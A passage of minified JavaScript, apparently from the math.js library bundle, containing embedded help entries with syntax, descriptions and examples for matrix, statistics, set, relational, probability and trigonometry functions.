3i)","im(-5.2i)","im(2.4)"],seealso:["re","conj","abs","arg"]}},function(e,t){e.exports={name:"eval",category:"Expression",syntax:["eval(expression)","eval([expr1, expr2, expr3, ...])"],description:"Evaluate an expression or an array with expressions.",examples:['eval("2 + 3")','eval("sqrt(" + 4 + ")")'],seealso:[]}},function(e,t){e.exports={name:"help",category:"Expression",syntax:["help(object)","help(string)"],description:"Display documentation on a function or data type.",examples:["help(sqrt)",'help("complex")'],seealso:[]}},function(e,t){e.exports={name:"distance",category:"Geometry",syntax:["distance([x1, y1], [x2, y2])","distance([[x1, y1], [x2, y2])"],description:"Calculates the Euclidean distance between two points.",examples:["distance([0,0], [4,4])","distance([[0,0], [4,4]])"],seealso:[]}},function(e,t){e.exports={name:"intersect",category:"Geometry",syntax:["intersect(expr1, expr2, expr3, expr4)","intersect(expr1, expr2, expr3)"],description:"Computes the intersection point of lines and/or planes.",examples:["intersect([0, 0], [10, 10], [10, 0], [0, 10])","intersect([1, 0, 1],  [4, -2, 2], [1, 1, 1, 6])"],seealso:[]}},function(e,t){e.exports={name:"and",category:"Logical",syntax:["x and y","and(x, y)"],description:"Logical and. Test whether two values are both defined with a nonzero/nonempty value.",examples:["true and false","true and true","2 and 4"],seealso:["not","or","xor"]}},function(e,t){e.exports={name:"not",category:"Logical",syntax:["not x","not(x)"],description:"Logical not. Flips the boolean value of given argument.",examples:["not true","not false","not 2","not 0"],seealso:["and","or","xor"]}},function(e,t){e.exports={name:"or",category:"Logical",syntax:["x or y","or(x, y)"],description:"Logical or. Test if at least one value is defined with a nonzero/nonempty value.",examples:["true or false","false or false","0 or 4"],seealso:["not","and","xor"]}},function(e,t){e.exports={name:"xor",category:"Logical",syntax:["x xor y","xor(x, y)"],description:"Logical exclusive or, xor. Test whether one and only one value is defined with a nonzero/nonempty value.",examples:["true xor false","false xor false","true xor true","0 xor 4"],seealso:["not","and","or"]}},function(e,t){e.exports={name:"concat",category:"Matrix",syntax:["concat(A, B, C, ...)","concat(A, B, C, ..., dim)"],description:"Concatenate matrices. By default, the matrices are concatenated by the last dimension. The dimension on which to concatenate can be provided as last argument.",examples:["A = [1, 2; 5, 6]","B = [3, 4; 7, 8]","concat(A, B)","concat(A, B, 1)","concat(A, B, 2)"],seealso:["det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"cross",category:"Matrix",syntax:["cross(A, B)"],description:"Calculate the cross product for two vectors in three dimensional space.",examples:["cross([1, 1, 0],  [0, 1, 1])","cross([3, -3, 1], [4, 9, 2])","cross([2, 3, 4],  [5, 6, 7])"],seealso:["multiply","dot"]}},function(e,t){e.exports={name:"transpose",category:"Matrix",syntax:["x'","ctranspose(x)"],description:"Complex Conjugate and Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","ctranspose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]}},function(e,t){e.exports={name:"det",category:"Matrix",syntax:["det(x)"],description:"Calculate the determinant of a matrix",examples:["det([1, 2; 3, 4])","det([-2, 2, 3; -1, 1, 3; 2, 0, -1])"],seealso:["concat","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"diag",category:"Matrix",syntax:["diag(x)","diag(x, k)"],description:"Create a diagonal matrix or retrieve the diagonal of a matrix. When x is a vector, a matrix with the vector values on the diagonal will be returned. When x is a matrix, a vector with the diagonal values of the matrix is returned. When k is provided, the k-th diagonal will be filled in or retrieved, if k is positive, the values are placed on the super diagonal. When k is negative, the values are placed on the sub diagonal.",examples:["diag(1:3)","diag(1:3, 1)","a = [1, 2, 3; 4, 5, 6; 7, 8, 9]","diag(a)"],seealso:["concat","det","identity","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"dot",category:"Matrix",syntax:["dot(A, B)","A * B"],description:"Calculate the dot product of two vectors. The dot product of A = [a1, a2, a3, ..., an] and B = [b1, b2, b3, ..., bn] is defined as dot(A, B) = a1 * b1 + a2 * b2 + a3 * b3 + ... + an * bn",examples:["dot([2, 4, 1], [2, 2, 3])","[2, 4, 1] * [2, 2, 3]"],seealso:["multiply","cross"]}},function(e,t){e.exports={name:"getMatrixDataType",category:"Matrix",syntax:["getMatrixDataType(x)"],description:'Find the data type of all elements in a matrix or array, for example "number" if all items are a number and "Complex" if all values are complex numbers. If a matrix contains more than one data type, it will return "mixed".',examples:["getMatrixDataType([1, 2, 3])","getMatrixDataType([[5 cm], [2 inch]])",'getMatrixDataType([1, "text"])',"getMatrixDataType([1, bignumber(4)])"],seealso:["matrix","sparse","typeof"]}},function(e,t){e.exports={name:"identity",category:"Matrix",syntax:["identity(n)","identity(m, n)","identity([m, n])"],description:"Returns the identity matrix with size m-by-n. The matrix has ones on the diagonal and zeros elsewhere.",examples:["identity(3)","identity(3, 5)","a = [1, 2, 3; 4, 5, 6]","identity(size(a))"],seealso:["concat","det","diag","inv","ones","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"filter",category:"Matrix",syntax:["filter(x, test)"],description:"Filter items in a matrix.",examples:["isPositive(x) = x > 0","filter([6, -2, -1, 4, 3], isPositive)","filter([6, -2, 0, 1, 0], x != 0)"],seealso:["sort","map","forEach"]}},function(e,t){e.exports={name:"flatten",category:"Matrix",syntax:["flatten(x)"],description:"Flatten a multi dimensional matrix into a single dimensional matrix.",examples:["a = [1, 2, 3; 4, 5, 6]","size(a)","b = flatten(a)","size(b)"],seealso:["concat","resize","size","squeeze"]}},function(e,t){e.exports={name:"forEach",category:"Matrix",syntax:["forEach(x, callback)"],description:"Iterates over all elements of a matrix/array, and executes the given callback function.",examples:["forEach([1, 2, 3], function(val) { console.log(val) })"],seealso:["map","sort","filter"]}},function(e,t){e.exports={name:"inv",category:"Matrix",syntax:["inv(x)"],description:"Calculate the inverse of a matrix",examples:["inv([1, 2; 3, 4])","inv(4)","1 / 4"],seealso:["concat","det","diag","identity","ones","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"kron",category:"Matrix",syntax:["kron(x, y)"],description:"Calculates the kronecker product of 2 matrices or vectors.",examples:["kron([[1, 0], [0, 1]], [[1, 2], [3, 4]])","kron([1,1], [2,3,4])"],seealso:["multiply","dot","cross"]}},function(e,t){e.exports={name:"map",category:"Matrix",syntax:["map(x, callback)"],description:"Create a new matrix or array with the results of the callback function executed on each entry of the matrix/array.",examples:["map([1, 2, 3], square)"],seealso:["filter","forEach"]}},function(e,t){e.exports={name:"ones",category:"Matrix",syntax:["ones(m)","ones(m, n)","ones(m, n, p, ...)","ones([m])","ones([m, n])","ones([m, n, p, ...])"],description:"Create a matrix containing ones.",examples:["ones(3)","ones(3, 5)","ones([2,3]) * 4.5","a = [1, 2, 3; 4, 5, 6]","ones(size(a))"],seealso:["concat","det","diag","identity","inv","range","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"partitionSelect",category:"Matrix",syntax:["partitionSelect(x, k)","partitionSelect(x, k, compare)"],description:"Partition-based selection of an array or 1D matrix. Will find the kth smallest value, and mutates the input array. Uses Quickselect.",examples:["partitionSelect([5, 10, 1], 2)",'partitionSelect(["C", "B", "A", "D"], 1)'],seealso:["sort"]}},function(e,t){e.exports={name:"range",category:"Type",syntax:["start:end","start:step:end","range(start, end)","range(start, end, step)","range(string)"],description:"Create a range. Lower bound of the range is included, upper bound is excluded.",examples:["1:5","3:-1:-3","range(3, 7)","range(0, 12, 2)",'range("4:10")',"a = [1, 2, 3, 4; 5, 6, 7, 8]","a[1:2, 1:2]"],seealso:["concat","det","diag","identity","inv","ones","size","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"resize",category:"Matrix",syntax:["resize(x, size)","resize(x, size, defaultValue)"],description:"Resize a matrix.",examples:["resize([1,2,3,4,5], [3])","resize([1,2,3], [5])","resize([1,2,3], [5], -1)","resize(2, [2, 3])",'resize("hello", [8], "!")'],seealso:["size","subset","squeeze","reshape"]}},function(e,t){e.exports={name:"reshape",category:"Matrix",syntax:["reshape(x, sizes)"],description:"Reshape a multi dimensional array to fit the specified dimensions.",examples:["reshape([1, 2, 3, 4, 5, 6], [2, 3])","reshape([[1, 2], [3, 4]], [1, 4])","reshape([[1, 2], [3, 4]], [4])"],seealso:["size","squeeze","resize"]}},function(e,t){e.exports={name:"size",category:"Matrix",syntax:["size(x)"],description:"Calculate the size of a matrix.",examples:["size(2.3)",'size("hello world")',"a = [1, 2; 3, 4; 5, 6]","size(a)","size(1:6)"],seealso:["concat","det","diag","identity","inv","ones","range","squeeze","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"sort",category:"Matrix",syntax:["sort(x)","sort(x, compare)"],description:'Sort the items in a matrix. Compare can be a string "asc", "desc", "natural", or a custom sort function.',examples:["sort([5, 10, 1])",'sort(["C", "B", "A", "D"])',"sortByLength(a, b) = size(a)[1] - size(b)[1]",'sort(["Langdon", "Tom", "Sara"], sortByLength)','sort(["10", "1", "2"], "natural")'],seealso:["map","filter","forEach"]}},function(e,t){e.exports={name:"squeeze",category:"Matrix",syntax:["squeeze(x)"],description:"Remove inner and outer singleton dimensions from a matrix.",examples:["a = zeros(3,2,1)","size(squeeze(a))","b = zeros(1,1,3)","size(squeeze(b))"],seealso:["concat","det","diag","identity","inv","ones","range","size","subset","trace","transpose","zeros"]}},function(e,t){e.exports={name:"subset",category:"Matrix",syntax:["value(index)","value(index) = replacement","subset(value, [index])","subset(value, [index], replacement)"],description:"Get or set a subset of a matrix or string. Indexes are one-based. Both the ranges lower-bound and upper-bound are included.",examples:["d = [1, 2; 3, 4]","e = []","e[1, 1:2] = [5, 6]","e[2, :] = [7, 8]","f = d * e","f[2, 1]","f[:, 1]"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","trace","transpose","zeros"]}},function(e,t){e.exports={name:"trace",category:"Matrix",syntax:["trace(A)"],description:"Calculate the trace of a matrix: the sum of the elements on the main diagonal of a square matrix.",examples:["A = [1, 2, 3; -1, 2, 3; 2, 0, 3]","trace(A)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","transpose","zeros"]}},function(e,t){e.exports={name:"transpose",category:"Matrix",syntax:["x'","transpose(x)"],description:"Transpose a matrix",examples:["a = [1, 2, 3; 4, 5, 6]","a'","transpose(a)"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","zeros"]}},function(e,t){e.exports={name:"zeros",category:"Matrix",syntax:["zeros(m)","zeros(m, n)","zeros(m, n, p, ...)","zeros([m])","zeros([m, n])","zeros([m, n, p, ...])"],description:"Create a matrix containing zeros.",examples:["zeros(3)","zeros(3, 5)","a = [1, 2, 3; 4, 5, 6]","zeros(size(a))"],seealso:["concat","det","diag","identity","inv","ones","range","size","squeeze","subset","trace","transpose"]}},function(e,t){e.exports={name:"combinations",category:"Probability",syntax:["combinations(n, k)"],description:"Compute the number of combinations of n items taken k at a time",examples:["combinations(7, 5)"],seealso:["permutations","factorial"]}},function(e,t){e.exports={name:"factorial",category:"Probability",syntax:["n!","factorial(n)"],description:"Compute the factorial of a value",examples:["5!","5 * 4 * 3 * 2 * 1","3!"],seealso:["combinations","permutations","gamma"]}},function(e,t){e.exports={name:"gamma",category:"Probability",syntax:["gamma(n)"],description:"Compute the gamma function. For small values, the Lanczos approximation is used, and for large values the extended Stirling approximation.",examples:["gamma(4)","3!","gamma(1/2)","sqrt(pi)"],seealso:["factorial"]}},function(e,t){e.exports={name:"kldivergence",category:"Probability",syntax:["kldivergence(x, y)"],description:"Calculate the Kullback-Leibler (KL) divergence  between two distributions.",examples:["kldivergence([0.7,0.5,0.4], [0.2,0.9,0.5])"],seealso:[]}},function(e,t){e.exports={name:"multinomial",category:"Probability",syntax:["multinomial(A)"],description:"Multinomial Coefficients compute the number of ways of picking a1, a2, ..., ai unordered outcomes from `n` possibilities. multinomial takes one array of integers as an argument. The following condition must be enforced: every ai > 0.",examples:["multinomial([1, 2, 1])"],seealso:["combinations","factorial"]}},function(e,t){e.exports={name:"permutations",category:"Probability",syntax:["permutations(n)","permutations(n, k)"],description:"Compute the number of permutations of n items taken k at a time",examples:["permutations(5)","permutations(5, 3)"],seealso:["combinations","factorial"]}},function(e,t){e.exports={name:"pickRandom",category:"Probability",syntax:["pickRandom(array)","pickRandom(array, number)","pickRandom(array, weights)","pickRandom(array, number, weights)","pickRandom(array, weights, number)"],description:"Pick a random entry from a given array.",examples:["pickRandom(0:10)","pickRandom([1, 3, 1, 6])","pickRandom([1, 3, 1, 6], 2)","pickRandom([1, 3, 1, 6], [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], 2, [2, 3, 2, 1])","pickRandom([1, 3, 1, 6], [2, 3, 2, 1], 2)"],seealso:["random","randomInt"]}},function(e,t){e.exports={name:"random",category:"Probability",syntax:["random()","random(max)","random(min, max)","random(size)","random(size, max)","random(size, min, max)"],description:"Return a random number.",examples:["random()","random(10, 20)","random([2, 3])"],seealso:["pickRandom","randomInt"]}},function(e,t){e.exports={name:"randomInt",category:"Probability",syntax:["randomInt(max)","randomInt(min, max)","randomInt(size)","randomInt(size, max)","randomInt(size, min, max)"],description:"Return a random integer number",examples:["randomInt(10, 20)","randomInt([2, 3], 10)"],seealso:["pickRandom","random"]}},function(e,t){e.exports={name:"compare",category:"Relational",syntax:["compare(x, y)"],description:"Compare two values. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compare(2, 3)","compare(3, 2)","compare(2, 2)","compare(5cm, 40mm)","compare(2, [1, 2, 3])"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compareNatural","compareText"]}},function(e,t){e.exports={name:"compareNatural",category:"Relational",syntax:["compareNatural(x, y)"],description:"Compare two values of any type in a deterministic, natural way. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:["compareNatural(2, 3)","compareNatural(3, 2)","compareNatural(2, 2)","compareNatural(5cm, 40mm)",'compareNatural("2", "10")',"compareNatural(2 + 3i, 2 + 4i)","compareNatural([1, 2, 4], [1, 2, 3])","compareNatural([1, 5], [1, 2, 3])","compareNatural([1, 2], [1, 2])","compareNatural({a: 2}, {a: 4})"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare","compareText"]}},function(e,t){e.exports={name:"compareText",category:"Relational",syntax:["compareText(x, y)"],description:"Compare two strings lexically. Comparison is case sensitive. Returns 1 when x > y, -1 when x < y, and 0 when x == y.",examples:['compareText("B", "A")','compareText("A", "B")','compareText("A", "A")','compareText("2", "10")','compare("2", "10")',"compare(2, 10)",'compareNatural("2", "10")','compareText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural"]}},function(e,t){e.exports={name:"deepEqual",category:"Relational",syntax:["deepEqual(x, y)"],description:"Check equality of two matrices element wise. Returns true if the size of both matrices is equal and when and each of the elements are equal.",examples:["deepEqual([1,3,4], [1,3,4])","deepEqual([1,3,4], [1,3])"],seealso:["equal","unequal","smaller","larger","smallerEq","largerEq","compare"]}},function(e,t){e.exports={name:"equal",category:"Relational",syntax:["x == y","equal(x, y)"],description:"Check equality of two values. Returns true if the values are equal, and false if not.",examples:["2+2 == 3","2+2 == 4","a = 3.2","b = 6-2.8","a == b","50cm == 0.5m"],seealso:["unequal","smaller","larger","smallerEq","largerEq","compare","deepEqual","equalText"]}},function(e,t){e.exports={name:"equalText",category:"Relational",syntax:["equalText(x, y)"],description:"Check equality of two strings. Comparison is case sensitive. Returns true if the values are equal, and false if not.",examples:['equalText("Hello", "Hello")','equalText("a", "A")','equal("2e3", "2000")','equalText("2e3", "2000")','equalText("B", ["A", "B", "C"])'],seealso:["compare","compareNatural","compareText","equal"]}},function(e,t){e.exports={name:"larger",category:"Relational",syntax:["x > y","larger(x, y)"],description:"Check if value x is larger than y. Returns true if x is larger than y, and false if not.",examples:["2 > 3","5 > 2*2","a = 3.3","b = 6-2.8","(a > b)","(b < a)","5 cm > 2 inch"],seealso:["equal","unequal","smaller","smallerEq","largerEq","compare"]}},function(e,t){e.exports={name:"largerEq",category:"Relational",syntax:["x >= y","largerEq(x, y)"],description:"Check if value x is larger or equal to y. Returns true if x is larger or equal to y, and false if not.",examples:["2 >= 1+1","2 > 1+1","a = 3.2","b = 6-2.8","(a >= b)"],seealso:["equal","unequal","smallerEq","smaller","compare"]}},function(e,t){e.exports={name:"smaller",category:"Relational",syntax:["x < y","smaller(x, y)"],description:"Check if value x is smaller than value y. Returns true if x is smaller than y, and false if not.",examples:["2 < 3","5 < 2*2","a = 3.3","b = 6-2.8","(a < b)","5 cm < 2 inch"],seealso:["equal","unequal","larger","smallerEq","largerEq","compare"]}},function(e,t){e.exports={name:"smallerEq",category:"Relational",syntax:["x <= y","smallerEq(x, y)"],description:"Check if value x is smaller or equal to value y. Returns true if x is smaller than y, and false if not.",examples:["2 <= 1+1","2 < 1+1","a = 3.2","b = 6-2.8","(a <= b)"],seealso:["equal","unequal","larger","smaller","largerEq","compare"]}},function(e,t){e.exports={name:"unequal",category:"Relational",syntax:["x != y","unequal(x, y)"],description:"Check unequality of two values. Returns true if the values are unequal, and false if they are equal.",examples:["2+2 != 3","2+2 != 4","a = 3.2","b = 6-2.8","a != b","50cm != 0.5m","5 cm != 2 inch"],seealso:["equal","smaller","larger","smallerEq","largerEq","compare","deepEqual"]}},function(e,t){e.exports={name:"setCartesian",category:"Set",syntax:["setCartesian(set1, set2)"],description:"Create the cartesian product of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setCartesian([1, 2], [3, 4])"],seealso:["setUnion","setIntersect","setDifference","setPowerset"]}},function(e,t){e.exports={name:"setDifference",category:"Set",syntax:["setDifference(set1, set2)"],description:"Create the difference of two (multi)sets: every element of set1, that is not the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setDifference([1, 2, 3, 4], [3, 4, 5, 6])","setDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setSymDifference"]}},function(e,t){e.exports={name:"setDistinct",category:"Set",syntax:["setDistinct(set)"],description:"Collect the distinct elements of a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setDistinct([1, 1, 1, 2, 2, 3])"],seealso:["setMultiplicity"]}},function(e,t){e.exports={name:"setIntersect",category:"Set",syntax:["setIntersect(set1, set2)"],description:"Create the intersection of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIntersect([1, 2, 3, 4], [3, 4, 5, 6])","setIntersect([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setDifference"]}},function(e,t){e.exports={name:"setIsSubset",category:"Set",syntax:["setIsSubset(set1, set2)"],description:"Check whether a (multi)set is a subset of another (multi)set: every element of set1 is the element of set2. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setIsSubset([1, 2], [3, 4, 5, 6])","setIsSubset([3, 4], [3, 4, 5, 6])"],seealso:["setUnion","setIntersect","setDifference"]}},function(e,t){e.exports={name:"setMultiplicity",category:"Set",syntax:["setMultiplicity(element, set)"],description:"Count the multiplicity of an element in a multiset. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setMultiplicity(1, [1, 2, 2, 4])","setMultiplicity(2, [1, 2, 2, 4])"],seealso:["setDistinct","setSize"]}},function(e,t){e.exports={name:"setPowerset",category:"Set",syntax:["setPowerset(set)"],description:"Create the powerset of a (multi)set: the powerset contains very possible subsets of a (multi)set. A multi-dimension array will be converted to a single-dimension array before the operation.",examples:["setPowerset([1, 2, 3])"],seealso:["setCartesian"]}},function(e,t){e.exports={name:"setSize",category:"Set",syntax:["setSize(set)","setSize(set, unique)"],description:'Count the number of elements of a (multi)set. When the second parameter "unique" is true, count only the unique values. A multi-dimension array will be converted to a single-dimension array before the operation.',examples:["setSize([1, 2, 2, 4])","setSize([1, 2, 2, 4], true)"],seealso:["setUnion","setIntersect","setDifference"]}},function(e,t){e.exports={name:"setSymDifference",category:"Set",syntax:["setSymDifference(set1, set2)"],description:"Create the symmetric difference of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setSymDifference([1, 2, 3, 4], [3, 4, 5, 6])","setSymDifference([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setUnion","setIntersect","setDifference"]}},function(e,t){e.exports={name:"setUnion",category:"Set",syntax:["setUnion(set1, set2)"],description:"Create the union of two (multi)sets. Multi-dimension arrays will be converted to single-dimension arrays before the operation.",examples:["setUnion([1, 2, 3, 4], [3, 4, 5, 6])","setUnion([[1, 2], [3, 4]], [[3, 4], [5, 6]])"],seealso:["setIntersect","setDifference"]}},function(e,t){e.exports={name:"erf",category:"Special",syntax:["erf(x)"],description:"Compute the erf function of a value using a rational Chebyshev approximations for different intervals of x",examples:["erf(0.2)","erf(-0.5)","erf(4)"],seealso:[]}},function(e,t){e.exports={name:"mad",category:"Statistics",syntax:["mad(a, b, c, ...)","mad(A)"],description:"Compute the median absolute deviation of a matrix or a list with values. The median absolute deviation is defined as the median of the absolute deviations from the median.",examples:["mad(10, 20, 30)","mad([1, 2, 3])"],seealso:["mean","median","std","abs"]}},function(e,t){e.exports={name:"max",category:"Statistics",syntax:["max(a, b, c, ...)","max(A)","max(A, dim)"],description:"Compute the maximum value of a list of values.",examples:["max(2, 3, 4, 1)","max([2, 3, 4, 1])","max([2, 5; 4, 3])","max([2, 5; 4, 3], 1)","max([2, 5; 4, 3], 2)","max(2.7, 7.1, -4.5, 2.0, 4.1)","min(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["mean","median","min","prod","std","sum","var"]}},function(e,t){e.exports={name:"mean",category:"Statistics",syntax:["mean(a, b, c, ...)","mean(A)","mean(A, dim)"],description:"Compute the arithmetic mean of a list of values.",examples:["mean(2, 3, 4, 1)","mean([2, 3, 4, 1])","mean([2, 5; 4, 3])","mean([2, 5; 4, 3], 1)","mean([2, 5; 4, 3], 2)","mean([1.0, 2.7, 3.2, 4.0])"],seealso:["max","median","min","prod","std","sum","var"]}},function(e,t){e.exports={name:"median",category:"Statistics",syntax:["median(a, b, c, ...)","median(A)"],description:"Compute the median of all values. The values are sorted and the middle value is returned. In case of an even number of values, the average of the two middle values is returned.",examples:["median(5, 2, 7)","median([3, -1, 5, 7])"],seealso:["max","mean","min","prod","std","sum","var","quantileSeq"]}},function(e,t){e.exports={name:"min",category:"Statistics",syntax:["min(a, b, c, ...)","min(A)","min(A, dim)"],description:"Compute the minimum value of a list of values.",examples:["min(2, 3, 4, 1)","min([2, 3, 4, 1])","min([2, 5; 4, 3])","min([2, 5; 4, 3], 1)","min([2, 5; 4, 3], 2)","min(2.7, 7.1, -4.5, 2.0, 4.1)","max(2.7, 7.1, -4.5, 2.0, 4.1)"],seealso:["max","mean","median","prod","std","sum","var"]}},function(e,t){e.exports={name:"mode",category:"Statistics",syntax:["mode(a, b, c, ...)","mode(A)","mode(A, a, b, B, c, ...)"],description:"Computes the mode of all values as an array. In case mode being more than one, multiple values are returned in an array.",examples:["mode(2, 1, 4, 3, 1)","mode([1, 2.7, 3.2, 4, 2.7])","mode(1, 4, 6, 1, 6)"],seealso:["max","mean","min","median","prod","std","sum","var"]}},function(e,t){e.exports={name:"prod",category:"Statistics",syntax:["prod(a, b, c, ...)","prod(A)"],description:"Compute the product of all values.",examples:["prod(2, 3, 4)","prod([2, 3, 4])","prod([2, 5; 4, 3])"],seealso:["max","mean","min","median","min","std","sum","var"]}},function(e,t){e.exports={name:"quantileSeq",category:"Statistics",syntax:["quantileSeq(A, prob[, sorted])","quantileSeq(A, [prob1, prob2, ...][, sorted])","quantileSeq(A, N[, sorted])"],description:"Compute the prob order quantile of a matrix or a list with values. The sequence is sorted and the middle value is returned. Supported types of sequence values are: Number, BigNumber, Unit Supported types of probablity are: Number, BigNumber. \n\nIn case of a (multi dimensional) array or matrix, the prob order quantile of all elements will be calculated.",examples:["quantileSeq([3, -1, 5, 7], 0.5)","quantileSeq([3, -1, 5, 7], [1/3, 2/3])","quantileSeq([3, -1, 5, 7], 2)","quantileSeq([-1, 3, 5, 7], 0.5, true)"],seealso:["mean","median","min","max","prod","std","sum","var"]}},function(e,t){e.exports={name:"std",category:"Statistics",syntax:["std(a, b, c, ...)","std(A)","std(A, normalization)"],description:'Compute the standard deviation of all values, defined as std(A) = sqrt(var(A)). Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["std(2, 4, 6)","std([2, 4, 6, 8])",'std([2, 4, 6, 8], "uncorrected")','std([2, 4, 6, 8], "biased")',"std([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","sum","var"]}},function(e,t){e.exports={name:"sum",category:"Statistics",syntax:["sum(a, b, c, ...)","sum(A)"],description:"Compute the sum of all values.",examples:["sum(2, 3, 4, 1)","sum([2, 3, 4, 1])","sum([2, 5; 4, 3])"],seealso:["max","mean","median","min","prod","std","sum","var"]}},function(e,t){e.exports={name:"var",category:"Statistics",syntax:["var(a, b, c, ...)","var(A)","var(A, normalization)"],description:'Compute the variance of all values. Optional parameter normalization can be "unbiased" (default), "uncorrected", or "biased".',examples:["var(2, 4, 6)","var([2, 4, 6, 8])",'var([2, 4, 6, 8], "uncorrected")','var([2, 4, 6, 8], "biased")',"var([1, 2, 3; 4, 5, 6])"],seealso:["max","mean","min","median","min","prod","std","sum"]}},function(e,t){e.exports={name:"acos",category:"Trigonometry",syntax:["acos(x)"],description:"Compute the inverse cosine of a value in radians.",examples:["acos(0.5)","acos(cos(2.3))"],seealso:["cos","atan","asin"]}},function(e,t){e.exports={name:"acosh",category:"Trigonometry",syntax:["acosh(x)"],description:"Calculate the hyperbolic arccos of a value, defined as `acosh(x) = ln(sqrt(x^2 - 1) + x)`.",examples:["acosh(1.5)"],seealso:["cosh","asinh","atanh"]}},function(e,t){e.exports={name:"acot",category:"Trigonometry",syntax:["acot(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acot(0.5)","acot(cot(0.5))","acot(2)"],seealso:["cot","atan"]}},function(e,t){e.exports={name:"acoth",category:"Trigonometry",syntax:["acoth(x)"],description:"Calculate the hyperbolic arccotangent of a value, defined as `acoth(x) = (ln((x+1)/x) + ln(x/(x-1))) / 2`.",examples:["acoth(2)","acoth(0.5)"],seealso:["acsch","asech"]}},function(e,t){e.exports={name:"acsc",category:"Trigonometry",syntax:["acsc(x)"],description:"Calculate the inverse cotangent of a value.",examples:["acsc(2)","acsc(csc(0.5))","acsc(0.5)"],seealso:["csc","asin","asec"]}},function(e,t){e.exports={name:"acsch",category:"Trigonometry",syntax:["acsch(x)"],description:"Calculate the hyperbolic arccosecant of a value, defined as `acsch(x) = ln(1/x + sqrt(1/x^2 + 1))`.",examples:["acsch(0.5)"],seealso:["asech","acoth"]}},function(e,t){e.exports={name:"asec",category:"Trigonometry",syntax:["asec(x)"],description:"Calculate the inverse secant of a value.",examples:["asec(0.5)","asec(sec(0.5))","asec(2)"],seealso:["acos","acot","acsc"]}},function(e,t){e.exports={name:"asech",category:"Trigonometry",syntax:["asech(x)"],description:"Calculate the inverse secant of a value.",examples:["asech(0.5)"],seealso:["acsch","acoth"]}},function(e,t){e.exports={name:"asin",category:"Trigonometry",syntax:["asin(x)"],description:"Compute the inverse sine of a value in radians.",examples:["asin(0.5)","asin(sin(0.5))"],seealso:["sin","acos","atan"]}},function(e,t){e.exports={name:"asinh",category:"Trigonometry",syntax:["asinh(x)"],description:"Calculate the hyperbolic arcsine of a value, defined as `asinh(x) = ln(x + sqrt(x^2 + 1))`.",examples:["asinh(0.5)"],seealso:["acosh","atanh"]}},function(e,t){e.exports={name:"atan",category:"Trigonometry",syntax:["atan(x)"],description:"Compute the inverse tangent of a value in radians.",examples:["atan(0.5)","atan(tan(0.5))"],seealso:["tan","acos","asin"]}},function(e,t){e.exports={name:"atanh",category:"Trigonometry",syntax:["atanh(x)"],description:"Calculate the hyperbolic arctangent of a value, defined as `atanh(x) = ln((1 + x)/(1 - x)) / 2`.",examples:["atanh(0.5)"],seealso:["acosh","asinh"]}},function(e,t){e.exports={name:"atan2",category:"Trigonometry",syntax:["atan2(y, x)"],description:"Computes the principal value of the arc tangent of y/x in radians.",examples:["atan2(2, 2) / pi","angle = 60 deg in rad","x = cos(angle)","y = sin(angle)","atan2(y, x)"],seealso:["sin","cos","tan"]}},function(e,t){e.exports={name:"cos",category:"Trigonometry",syntax:["cos(x)"],description:"Compute the cosine of x in radians.",examples:["cos(2)","cos(pi / 4) ^ 2","cos(180 deg)","cos(60 deg)","sin(0.2)^2 + cos(0.2)^2"],seealso:["acos","sin","tan"]}},function(e,t){e.exports={name:"cosh",category:"Trigonometry",syntax:["cosh(x)"],description:"Compute the hyperbolic cosine of x in radians.",examples:["cosh(0.5)"],seealso:["sinh","tanh","coth"]}},function(e,t){e.exports={name:"cot",category:"Trigonometry",syntax:["cot(x)"],description:"Compute the cotangent of x in radians. Defined as 1/tan(x)",examples:["cot(2)","1 / tan(2)"],seealso:["sec","csc","tan"]}},function(e,t){e.exports={name:"coth",category:"Trigonometry",syntax:["coth(x)"],description:"Compute the hyperbolic cotangent of x in radians.",examples:["coth(2)","1 / tanh(2)"],seealso:["sech","csch","tanh"]}},function(e,t){e.exports={name:"csc",category:"Trigonometry",syntax:["csc(x)"],description:"Compute the cosecant of x in radians. Defined as 1/sin(x)",examples:["csc(2)","1 / sin(2)"],seealso:["sec","cot","sin"]}},function(e,t){e.exports={name:"csch",category:"Trigonometry",syntax:["csch(x)"],description:"Compute the hyperbolic cosecant of x in radians. Defined as 1/sinh(x)",examples:["csch(2)","1 / 